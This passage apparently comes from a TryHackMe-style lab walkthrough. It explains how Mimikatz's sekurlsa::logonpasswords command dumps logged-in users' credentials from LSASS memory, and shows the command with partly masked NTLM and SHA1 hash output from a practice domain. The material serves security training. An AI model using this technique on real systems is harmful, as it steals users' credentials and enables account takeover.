 Once you have verified that you have the appropriate privileges, we'll be dumping the passwords from the LSASS memory using the sekurlsa
module. This module is used to extract various credentials from the LSASS memory. You need Administrator access or a SYSTEM account to use
this module.
Within this module, we can use the logonpasswords function to extract the credentials for currently logged in users:
Dumping Passwords
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 595919 (00000000:000917cf)
Session : RemoteInteractive from 3
User Name : em***
Domain : THM
Logon Server : THM
Logon Time : 12/8/2021 9:09:24 PM
SID : S-1-5-21-1966530601-3185510712-10604624-1009
msv :
[00000003] Primary
* Username : em***
* Domain : THM
* NTLM : 8af32*******************
* SHA1 : 8c4c6*******************
tspkg :
wdigest :
* Username : em***
* Domain : THM
* Password : (null)
kerberos :
* Username : Mc***
* Domain : THM
* Password : (null)
ssp :
credman :